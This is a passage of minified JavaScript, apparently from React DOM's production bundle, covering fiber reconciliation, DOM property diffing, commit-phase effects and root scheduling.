o=Ya(Ka.current);if(n=t.type,null!==e&&null!=t.stateNode)Li(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(null===t.stateNode)throw Error(a(166));return Wi(t),null}if(e=Ya(Wa.current),pa(t)){r=t.stateNode,n=t.type;var s=t.memoizedProps;switch(r[fo]=t,r[mo]=s,e=!!(1&t.mode),n){case"dialog":Br("cancel",r),Br("close",r);break;case"iframe":case"object":case"embed":Br("load",r);break;case"video":case"audio":for(o=0;o<Ir.length;o++)Br(Ir[o],r);break;case"source":Br("error",r);break;case"img":case"image":case"link":Br("error",r),Br("load",r);break;case"details":Br("toggle",r);break;case"input":Q(r,s),Br("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!s.multiple},Br("invalid",r);break;case"textarea":oe(r,s),Br("invalid",r)}for(var l in ye(n,s),o=null,s)if(s.hasOwnProperty(l)){var c=s[l];"children"===l?"string"==typeof c?r.textContent!==c&&(!0!==s.suppressHydrationWarning&&Zr(r.textContent,c,e),o=["children",c]):"number"==typeof c&&r.textContent!==""+c&&(!0!==s.suppressHydrationWarning&&Zr(r.textContent,c,e),o=["children",""+c]):i.hasOwnProperty(l)&&null!=c&&"onScroll"===l&&Br("scroll",r)}switch(n){case"input":W(r),J(r,s,!0);break;case"textarea":W(r),se(r);break;case"select":case"option":break;default:"function"==typeof s.onClick&&(r.onclick=Jr)}r=o,t.updateQueue=r,null!==r&&(t.flags|=4)}else{l=9===o.nodeType?o:o.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=ie(n)),"http://www.w3.org/1999/xhtml"===e?"script"===n?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=l.createElement(n,{is:r.is}):(e=l.createElement(n),"select"===n&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,n),e[fo]=t,e[mo]=r,Ni(e,t,!1,!1),t.stateNode=e;e:{switch(l=ve(n,r),n){case"dialog":Br("cancel",e),Br("close",e),o=r;break;case"iframe":case"object":case"embed":Br("load",e),o=r;break;case"video":case"audio":for(o=0;o<Ir.length;o++)Br(Ir[o],e);o=r;break;case"source":Br("error",e),o=r;break;case"img":case"image":case"link":Br("error",e),Br("load",e),o=r;break;case"details":Br("toggle",e),o=r;break;case"input":Q(e,r),o=Y(e,r),Br("invalid",e);break;case"option":default:o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=D({},r,{value:void 0}),Br("invalid",e);break;case"textarea":oe(e,r),o=re(e,r),Br("invalid",e)}for(s in ye(n,o),c=o)if(c.hasOwnProperty(s)){var u=c[s];"style"===s?be(e,u):"dangerouslySetInnerHTML"===s?null!=(u=u?u.__html:void 0)&&de(e,u):"children"===s?"string"==typeof u?("textarea"!==n||""!==u)&&pe(e,u):"number"==typeof u&&pe(e,""+u):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(i.hasOwnProperty(s)?null!=u&&"onScroll"===s&&Br("scroll",e):null!=u&&v(e,s,u,l))}switch(n){case"input":W(e),J(e,r,!1);break;case"textarea":W(e),se(e);break;case"option":null!=r.value&&e.setAttribute("value",""+H(r.value));break;case"select":e.multiple=!!r.multiple,null!=(s=r.value)?ne(e,!!r.multiple,s,!1):null!=r.defaultValue&&ne(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof o.onClick&&(e.onclick=Jr)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return Wi(t),null;case 6:if(e&&null!=t.stateNode)Ri(e,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));if(n=Ya(Ka.current),Ya(Wa.current),pa(t)){if(r=t.stateNode,n=t.memoizedProps,r[fo]=t,(s=r.nodeValue!==n)&&null!==(e=ra))switch(e.tag){case 3:Zr(r.nodeValue,n,!!(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Zr(r.nodeValue,n,!!(1&e.mode))}s&&(t.flags|=4)}else(r=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[fo]=t,t.stateNode=r}return Wi(t),null;case 13:if(Co(es),r=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(aa&&null!==oa&&1&t.mode&&!(128&t.flags))fa(),ma(),t.flags|=98560,s=!1;else if(s=pa(t),null!==r&&null!==r.dehydrated){if(null===e){if(!s)throw Error(a(318));if(!(s=null!==(s=t.memoizedState)?s.dehydrated:null))throw Error(a(317));s[fo]=t}else ma(),!(128&t.flags)&&(t.memoizedState=null),t.flags|=4;Wi(t),s=!1}else null!==sa&&(sc(sa),sa=null),s=!0;if(!s)return 65536&t.flags?t:null}return 128&t.flags?(t.lanes=n,t):((r=null!==r)!==(null!==e&&null!==e.memoizedState)&&r&&(t.child.flags|=8192,1&t.mode&&(null===e||1&es.current?0===Rl&&(Rl=3):gc())),null!==t.updateQueue&&(t.flags|=4),Wi(t),null);case 4:return Xa(),Oi(e,t),null===e&&Ur(t.stateNode.containerInfo),Wi(t),null;case 10:return Aa(t.type._context),Wi(t),null;case 19:if(Co(es),null===(s=t.memoizedState))return Wi(t),null;if(r=!!(128&t.flags),null===(l=s.rendering))if(r)Vi(s,!1);else{if(0!==Rl||null!==e&&128&e.flags)for(e=t.child;null!==e;){if(null!==(l=ts(e))){for(t.flags|=128,Vi(s,!1),null!==(r=l.updateQueue)&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;null!==n;)e=r,(s=n).flags&=14680066,null===(l=s.alternate)?(s.childLanes=0,s.lanes=e,s.child=null,s.subtreeFlags=0,s.memoizedProps=null,s.memoizedState=null,s.updateQueue=null,s.dependencies=null,s.stateNode=null):(s.childLanes=l.childLanes,s.lanes=l.lanes,s.child=l.child,s.subtreeFlags=0,s.deletions=null,s.memoizedProps=l.memoizedProps,s.memoizedState=l.memoizedState,s.updateQueue=l.updateQueue,s.type=l.type,e=l.dependencies,s.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return To(es,1&es.current|2),t.child}e=e.sibling}null!==s.tail&&Xe()>Ul&&(t.flags|=128,r=!0,Vi(s,!1),t.lanes=4194304)}else{if(!r)if(null!==(e=ts(l))){if(t.flags|=128,r=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.flags|=4),Vi(s,!0),null===s.tail&&"hidden"===s.tailMode&&!l.alternate&&!aa)return Wi(t),null}else 2*Xe()-s.renderingStartTime>Ul&&1073741824!==n&&(t.flags|=128,r=!0,Vi(s,!1),t.lanes=4194304);s.isBackwards?(l.sibling=t.child,t.child=l):(null!==(n=s.last)?n.sibling=l:t.child=l,s.last=l)}return null!==s.tail?(t=s.tail,s.rendering=t,s.tail=t.sibling,s.renderingStartTime=Xe(),t.sibling=null,n=es.current,To(es,r?1&n|2:1&n),t):(Wi(t),null);case 22:case 23:return dc(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&1&t.mode?!!(1073741824&Ol)&&(Wi(t),6&t.subtreeFlags&&(t.flags|=8192)):Wi(t),null;case 24:case 25:return null}throw Error(a(156,t.tag))}function Ki(e,t){switch(na(t),t.tag){case 1:return Lo(t.type)&&Ro(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return Xa(),Co(jo),Co(Po),rs(),65536&(e=t.flags)&&!(128&e)?(t.flags=-65537&e|128,t):null;case 5:return Ja(t),null;case 13:if(Co(es),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(a(340));ma()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return Co(es),null;case 4:return Xa(),null;case 10:return Aa(t.type._context),null;case 22:case 23:return dc(),null;default:return null}}Ni=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Oi=function(){},Li=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Ya(Wa.current);var a,s=null;switch(n){case"input":o=Y(e,o),r=Y(e,r),s=[];break;case"select":o=D({},o,{value:void 0}),r=D({},r,{value:void 0}),s=[];break;case"textarea":o=re(e,o),r=re(e,r),s=[];break;default:"function"!=typeof o.onClick&&"function"==typeof r.onClick&&(e.onclick=Jr)}for(u in ye(n,r),n=null,o)if(!r.hasOwnProperty(u)&&o.hasOwnProperty(u)&&null!=o[u])if("style"===u){var l=o[u];for(a in l)l.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(i.hasOwnProperty(u)?s||(s=[]):(s=s||[]).push(u,null));for(u in r){var c=r[u];if(l=null!=o?o[u]:void 0,r.hasOwnProperty(u)&&c!==l&&(null!=c||null!=l))if("style"===u)if(l){for(a in l)!l.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&l[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(s||(s=[]),s.push(u,n)),n=c;else"dangerouslySetInnerHTML"===u?(c=c?c.__html:void 0,l=l?l.__html:void 0,null!=c&&l!==c&&(s=s||[]).push(u,c)):"children"===u?"string"!=typeof c&&"number"!=typeof c||(s=s||[]).push(u,""+c):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(i.hasOwnProperty(u)?(null!=c&&"onScroll"===u&&Br("scroll",e),s||l===c||(s=[])):(s=s||[]).push(u,c))}n&&(s=s||[]).push("style",n);var u=s;(t.updateQueue=u)&&(t.flags|=4)}},Ri=function(e,t,n,r){n!==r&&(t.flags|=4)};var Yi=!1,Qi=!1,Xi="function"==typeof WeakSet?WeakSet:Set,Zi=null;function Ji(e,t){var n=e.ref;if(null!==n)if("function"==typeof n)try{n(null)}catch(r){Sc(e,t,r)}else n.current=null}function el(e,t,n){try{n()}catch(r){Sc(e,t,r)}}var tl=!1;function nl(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var o=r=r.next;do{if((o.tag&e)===e){var a=o.destroy;o.destroy=void 0,void 0!==a&&el(t,n,a)}o=o.next}while(o!==r)}}function rl(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ol(e){var t=e.ref;if(null!==t){var n=e.stateNode;e.tag,e=n,"function"==typeof t?t(e):t.current=e}}function al(e){var t=e.alternate;null!==t&&(e.alternate=null,al(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(t=e.stateNode)&&(delete t[fo],delete t[mo],delete t[bo],delete t[ho],delete t[yo])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function sl(e){return 5===e.tag||3===e.tag||4===e.tag}function il(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||sl(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function ll(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!=(n=n._reactRootContainer)||null!==t.onclick||(t.onclick=Jr));else if(4!==r&&null!==(e=e.child))for(ll(e,t,n),e=e.sibling;null!==e;)ll(e,t,n),e=e.sibling}function cl(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(cl(e,t,n),e=e.sibling;null!==e;)cl(e,t,n),e=e.sibling}var ul=null,dl=!1;function pl(e,t,n){for(n=n.child;null!==n;)fl(e,t,n),n=n.sibling}function fl(e,t,n){if(at&&"function"==typeof at.onCommitFiberUnmount)try{at.onCommitFiberUnmount(ot,n)}catch(i){}switch(n.tag){case 5:Qi||Ji(n,t);case 6:var r=ul,o=dl;ul=null,pl(e,t,n),dl=o,null!==(ul=r)&&(dl?(e=ul,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):ul.removeChild(n.stateNode));break;case 18:null!==ul&&(dl?(e=ul,n=n.stateNode,8===e.nodeType?lo(e.parentNode,n):1===e.nodeType&&lo(e,n),Ut(e)):lo(ul,n.stateNode));break;case 4:r=ul,o=dl,ul=n.stateNode.containerInfo,dl=!0,pl(e,t,n),ul=r,dl=o;break;case 0:case 11:case 14:case 15:if(!Qi&&(null!==(r=n.updateQueue)&&null!==(r=r.lastEffect))){o=r=r.next;do{var a=o,s=a.destroy;a=a.tag,void 0!==s&&(2&a||4&a)&&el(n,t,s),o=o.next}while(o!==r)}pl(e,t,n);break;case 1:if(!Qi&&(Ji(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(i){Sc(n,t,i)}pl(e,t,n);break;case 21:pl(e,t,n);break;case 22:1&n.mode?(Qi=(r=Qi)||null!==n.memoizedState,pl(e,t,n),Qi=r):pl(e,t,n);break;default:pl(e,t,n)}}function ml(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Xi),t.forEach((function(t){var r=Ac.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function gl(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var o=n[r];try{var s=e,i=t,l=i;e:for(;null!==l;){switch(l.tag){case 5:ul=l.stateNode,dl=!1;break e;case 3:case 4:ul=l.stateNode.containerInfo,dl=!0;break e}l=l.return}if(null===ul)throw Error(a(160));fl(s,i,o),ul=null,dl=!1;var c=o.alternate;null!==c&&(c.return=null),o.return=null}catch(u){Sc(o,t,u)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)bl(t,e),t=t.sibling}function bl(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(gl(t,e),hl(e),4&r){try{nl(3,e,e.return),rl(3,e)}catch(b){Sc(e,e.return,b)}try{nl(5,e,e.return)}catch(b){Sc(e,e.return,b)}}break;case 1:gl(t,e),hl(e),512&r&&null!==n&&Ji(n,n.return);break;case 5:if(gl(t,e),hl(e),512&r&&null!==n&&Ji(n,n.return),32&e.flags){var o=e.stateNode;try{pe(o,"")}catch(b){Sc(e,e.return,b)}}if(4&r&&null!=(o=e.stateNode)){var s=e.memoizedProps,i=null!==n?n.memoizedProps:s,l=e.type,c=e.updateQueue;if(e.updateQueue=null,null!==c)try{"input"===l&&"radio"===s.type&&null!=s.name&&X(o,s),ve(l,i);var u=ve(l,s);for(i=0;i<c.length;i+=2){var d=c[i],p=c[i+1];"style"===d?be(o,p):"dangerouslySetInnerHTML"===d?de(o,p):"children"===d?pe(o,p):v(o,d,p,u)}switch(l){case"input":Z(o,s);break;case"textarea":ae(o,s);break;case"select":var f=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!s.multiple;var m=s.value;null!=m?ne(o,!!s.multiple,m,!1):f!==!!s.multiple&&(null!=s.defaultValue?ne(o,!!s.multiple,s.defaultValue,!0):ne(o,!!s.multiple,s.multiple?[]:"",!1))}o[mo]=s}catch(b){Sc(e,e.return,b)}}break;case 6:if(gl(t,e),hl(e),4&r){if(null===e.stateNode)throw Error(a(162));o=e.stateNode,s=e.memoizedProps;try{o.nodeValue=s}catch(b){Sc(e,e.return,b)}}break;case 3:if(gl(t,e),hl(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{Ut(t.containerInfo)}catch(b){Sc(e,e.return,b)}break;case 4:default:gl(t,e),hl(e);break;case 13:gl(t,e),hl(e),8192&(o=e.child).flags&&(s=null!==o.memoizedState,o.stateNode.isHidden=s,!s||null!==o.alternate&&null!==o.alternate.memoizedState||($l=Xe())),4&r&&ml(e);break;case 22:if(d=null!==n&&null!==n.memoizedState,1&e.mode?(Qi=(u=Qi)||d,gl(t,e),Qi=u):gl(t,e),hl(e),8192&r){if(u=null!==e.memoizedState,(e.stateNode.isHidden=u)&&!d&&1&e.mode)for(Zi=e,d=e.child;null!==d;){for(p=Zi=d;null!==Zi;){switch(m=(f=Zi).child,f.tag){case 0:case 11:case 14:case 15:nl(4,f,f.return);break;case 1:Ji(f,f.return);var g=f.stateNode;if("function"==typeof g.componentWillUnmount){r=f,n=f.return;try{t=r,g.props=t.memoizedProps,g.state=t.memoizedState,g.componentWillUnmount()}catch(b){Sc(r,n,b)}}break;case 5:Ji(f,f.return);break;case 22:if(null!==f.memoizedState){_l(p);continue}}null!==m?(m.return=f,Zi=m):_l(p)}d=d.sibling}e:for(d=null,p=e;;){if(5===p.tag){if(null===d){d=p;try{o=p.stateNode,u?"function"==typeof(s=o.style).setProperty?s.setProperty("display","none","important"):s.display="none":(l=p.stateNode,i=null!=(c=p.memoizedProps.style)&&c.hasOwnProperty("display")?c.display:null,l.style.display=ge("display",i))}catch(b){Sc(e,e.return,b)}}}else if(6===p.tag){if(null===d)try{p.stateNode.nodeValue=u?"":p.memoizedProps}catch(b){Sc(e,e.return,b)}}else if((22!==p.tag&&23!==p.tag||null===p.memoizedState||p===e)&&null!==p.child){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;null===p.sibling;){if(null===p.return||p.return===e)break e;d===p&&(d=null),p=p.return}d===p&&(d=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:gl(t,e),hl(e),4&r&&ml(e);case 21:}}function hl(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(sl(n)){var r=n;break e}n=n.return}throw Error(a(160))}switch(r.tag){case 5:var o=r.stateNode;32&r.flags&&(pe(o,""),r.flags&=-33),cl(e,il(e),o);break;case 3:case 4:var s=r.stateNode.containerInfo;ll(e,il(e),s);break;default:throw Error(a(161))}}catch(i){Sc(e,e.return,i)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function yl(e,t,n){Zi=e,vl(e,t,n)}function vl(e,t,n){for(var r=!!(1&e.mode);null!==Zi;){var o=Zi,a=o.child;if(22===o.tag&&r){var s=null!==o.memoizedState||Yi;if(!s){var i=o.alternate,l=null!==i&&null!==i.memoizedState||Qi;i=Yi;var c=Qi;if(Yi=s,(Qi=l)&&!c)for(Zi=o;null!==Zi;)l=(s=Zi).child,22===s.tag&&null!==s.memoizedState?wl(o):null!==l?(l.return=s,Zi=l):wl(o);for(;null!==a;)Zi=a,vl(a,t,n),a=a.sibling;Zi=o,Yi=i,Qi=c}xl(e)}else 8772&o.subtreeFlags&&null!==a?(a.return=o,Zi=a):xl(e)}}function xl(e){for(;null!==Zi;){var t=Zi;if(8772&t.flags){var n=t.alternate;try{if(8772&t.flags)switch(t.tag){case 0:case 11:case 15:Qi||rl(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!Qi)if(null===n)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:ni(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var s=t.updateQueue;null!==s&&Ha(t,s,r);break;case 3:var i=t.updateQueue;if(null!==i){if(n=null,null!==t.child)switch(t.child.tag){case 5:case 1:n=t.child.stateNode}Ha(t,i,n)}break;case 5:var l=t.stateNode;if(null===n&&4&t.flags){n=l;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var u=t.alternate;if(null!==u){var d=u.memoizedState;if(null!==d){var p=d.dehydrated;null!==p&&Ut(p)}}}break;default:throw Error(a(163))}Qi||512&t.flags&&ol(t)}catch(f){Sc(t,t.return,f)}}if(t===e){Zi=null;break}if(null!==(n=t.sibling)){n.return=t.return,Zi=n;break}Zi=t.return}}function _l(e){for(;null!==Zi;){var t=Zi;if(t===e){Zi=null;break}var n=t.sibling;if(null!==n){n.return=t.return,Zi=n;break}Zi=t.return}}function wl(e){for(;null!==Zi;){var t=Zi;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{rl(4,t)}catch(l){Sc(t,n,l)}break;case 1:var r=t.stateNode;if("function"==typeof r.componentDidMount){var o=t.return;try{r.componentDidMount()}catch(l){Sc(t,o,l)}}var a=t.return;try{ol(t)}catch(l){Sc(t,a,l)}break;case 5:var s=t.return;try{ol(t)}catch(l){Sc(t,s,l)}}}catch(l){Sc(t,t.return,l)}if(t===e){Zi=null;break}var i=t.sibling;if(null!==i){i.return=t.return,Zi=i;break}Zi=t.return}}var kl,Sl=Math.ceil,El=x.ReactCurrentDispatcher,Cl=x.ReactCurrentOwner,Tl=x.ReactCurrentBatchConfig,Al=0,Pl=null,jl=null,Nl=0,Ol=0,Ll=Eo(0),Rl=0,Il=null,Ml=0,Dl=0,Fl=0,Bl=null,zl=null,$l=0,Ul=1/0,ql=null,Hl=!1,Vl=null,Wl=null,Gl=!1,Kl=null,Yl=0,Ql=0,Xl=null,Zl=-1,Jl=0;function ec(){return 6&Al?Xe():-1!==Zl?Zl:Zl=Xe()}function tc(e){return 1&e.mode?2&Al&&0!==Nl?Nl&-Nl:null!==ba.transition?(0===Jl&&(Jl=gt()),Jl):0!==(e=vt)?e:e=void 0===(e=window.event)?16:Qt(e.type):1}function nc(e,t,n,r){if(50<Ql)throw Ql=0,Xl=null,Error(a(185));ht(e,n,r),2&Al&&e===Pl||(e===Pl&&(!(2&Al)&&(Dl|=n),4===Rl&&ic(e,Nl)),rc(e,r),1===n&&0===Al&&!(1&t.mode)&&(Ul=Xe()+500,zo&&qo()))}function rc(e,t){var n=e.callbackNode;!function(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,a=e.pendingLanes;0<a;){var s=31-st(a),i=1<<s,l=o[s];-1===l?i&n&&!(i&r)||(o[s]=ft(i,t)):l<=t&&(e.expiredLanes|=i),a&=~i}}(e,t);var r=pt(e,e===Pl?Nl:0);if(0===r)null!==n&&Ke(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(null!=n&&Ke(n),1===t)0===e.tag?function(e){zo=!0,Uo(e)}(lc.bind(null,e)):Uo(lc.bind(null,e)),so((function(){!(6&Al)&&qo()})),n=null;else{switch(xt(r)){case 1:n=Je;break;case 4:n=et;break;case 16:default:n=tt;break;case 536870912:n=rt}n=Pc(n,oc.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function oc(e,t){if(Zl=-1,Jl=0,6&Al)throw Error(a(327));var n=e.callbackNode;if(wc()&&e.callbackNode!==n)return null;var r=pt(e,e===Pl?Nl:0);if(0===r)return null;if(30&r||r&e.expiredLanes||t)t=bc(e,r);else{t=r;var o=Al;Al|=2;var s=mc();for(Pl===e&&Nl===t||(ql=null,Ul=Xe()+500,pc(e,t));;)try{yc();break}catch(l){fc(e,l)}Ta(),El.current=s,Al=o,null!==jl?t=0:(Pl=null,Nl=0,t=Rl)}if(0!==t){if(2===t&&(0!==(o=mt(e))&&(r=o,t=ac(e,o))),1===t)throw n=Il,pc(e,0),ic(e,r),rc(e,Xe()),n;if(6===t)ic(e,r);else{if(o=e.current.alternate,!(30&r||function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var o=n[r],a=o.getSnapshot;o=o.value;try{if(!ir(a(),o))return!1}catch(i){return!1}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(o)||(t=bc(e,r),2===t&&(s=mt(e),0!==s&&(r=s,t=ac(e,s))),1!==t)))throw n=Il,pc(e,0),ic(e,r),rc(e,Xe()),n;switch(e.finishedWork=o,e.finishedLanes=r,t){case 0:case 1:throw Error(a(345));case 2:case 5:_c(e,zl,ql);break;case 3:if(ic(e,r),(130023424&r)===r&&10<(t=$l+500-Xe())){if(0!==pt(e,0))break;if(((o=e.suspendedLanes)&r)!==r){ec(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=ro(_c.bind(null,e,zl,ql),t);break}_c(e,zl,ql);break;case 4:if(ic(e,r),(4194240&r)===r)break;for(t=e.eventTimes,o=-1;0<r;){var i=31-st(r);s=1<<i,(i=t[i])>o&&(o=i),r&=~s}if(r=o,10<(r=(120>(r=Xe()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Sl(r/1960))-r)){e.timeoutHandle=ro(_c.bind(null,e,zl,ql),r);break}_c(e,zl,ql);break;default:throw Error(a(329))}}}return rc(e,Xe()),e.callbackNode===n?oc.bind(null,e):null}function ac(e,t){var n=Bl;return e.current.memoizedState.isDehydrated&&(pc(e,t).flags|=256),2!==(e=bc(e,t))&&(t=zl,zl=n,null!==t&&sc(t)),e}function sc(e){null===zl?zl=e:zl.push.apply(zl,e)}function ic(e,t){for(t&=~Fl,t&=~Dl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-st(t),r=1<<n;e[n]=-1,t&=~r}}function lc(e){if(6&Al)throw Error(a(327));wc();var t=pt(e,0);if(!(1&t))return rc(e,Xe()),null;var n=bc(e,t);if(0!==e.tag&&2===n){var r=mt(e);0!==r&&(t=r,n=ac(e,r))}if(1===n)throw n=Il,pc(e,0),ic(e,t),rc(e,Xe()),n;if(6===n)throw Error(a(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,_c(e,zl,ql),rc(e,Xe()),null}function cc(e,t){var n=Al;Al|=1;try{return e(t)}finally{0===(Al=n)&&(Ul=Xe()+500,zo&&qo())}}function uc(e){null!==Kl&&0===Kl.tag&&!(6&Al)&&wc();var t=Al;Al|=1;var n=Tl.transition,r=vt;try{if(Tl.transition=null,vt=1,e)return e()}finally{vt=r,Tl.transition=n,!(6&(Al=t))&&qo()}}function dc(){Ol=Ll.current,Co(Ll)}function pc(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,oo(n)),null!==jl)for(n=jl.return;null!==n;){var r=n;switch(na(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&Ro();break;case 3:Xa(),Co(jo),Co(Po),rs();break;case 5:Ja(r);break;case 4:Xa();break;case 13:case 19:Co(es);break;case 10:Aa(r.type._context);break;case 22:case 23:dc()}n=n.return}if(Pl=e,jl=e=Lc(e.current,null),Nl=Ol=t,Rl=0,Il=null,Fl=Dl=Ml=0,zl=Bl=null,null!==Oa){for(t=0;t<Oa.length;t++)if(null!==(r=(n=Oa[t]).interleaved)){n.interleaved=null;var o=r.next,a=n.pending;if(null!==a){var s=a.next;a.next=o,r.next=s}n.pending=r}Oa=null}return e}function fc(e,t){for(;;){var n=jl;try{if(Ta(),os.current=Zs,us){for(var r=is.memoizedState;null!==r;){var o=r.queue;null!==o&&(o.pending=null),r=r.next}us=!1}if(ss=0,cs=ls=is=null,ds=!1,ps=0,Cl.current=null,null===n||null===n.return){Rl=1,Il=t,jl=null;break}e:{var s=e,i=n.return,l=n,c=t;if(t=Nl,l.flags|=32768,null!==c&&"object"==typeof c&&"function"==typeof c.then){var u=c,d=l,p=d.tag;if(!(1&d.mode||0!==p&&11!==p&&15!==p)){var f=d.alternate;f?(d.updateQueue=f.updateQueue,d.memoizedState=f.memoizedState,d.lanes=f.lanes):(d.updateQueue=null,d.memoizedState=null)}var m=bi(i);if(null!==m){m.flags&=-257,hi(m,i,l,0,t),1&m.mode&&gi(s,u,t),c=u;var g=(t=m).updateQueue;if(null===g){var b=new Set;b.add(c),t.updateQueue=b}else g.add(c);break e}if(!(1&t)){gi(s,u,t),gc();break e}c=Error(a(426))}else if(aa&&1&l.mode){var h=bi(i);if(null!==h){!(65536&h.flags)&&(h.flags|=256),hi(h,i,l,0,t),ga(ci(c,l));break e}}s=c=ci(c,l),4!==Rl&&(Rl=2),null===Bl?Bl=[s]:Bl.push(s),s=i;do{switch(s.tag){case 3:s.flags|=65536,t&=-t,s.lanes|=t,Ua(s,fi(0,c,t));break e;case 1:l=c;var y=s.type,v=s.stateNode;if(!(128&s.flags||"function"!=typeof y.getDerivedStateFromError&&(null===v||"function"!=typeof v.componentDidCatch||null!==Wl&&Wl.has(v)))){s.flags|=65536,t&=-t,s.lanes|=t,Ua(s,mi(s,l,t));break e}}s=s.return}while(null!==s)}xc(n)}catch(x){t=x,jl===n&&null!==n&&(jl=n=n.return);continue}break}}function mc(){var e=El.current;return El.current=Zs,null===e?Zs:e}function gc(){0!==Rl&&3!==Rl&&2!==Rl||(Rl=4),null===Pl||!(268435455&Ml)&&!(268435455&Dl)||ic(Pl,Nl)}function bc(e,t){var n=Al;Al|=2;var 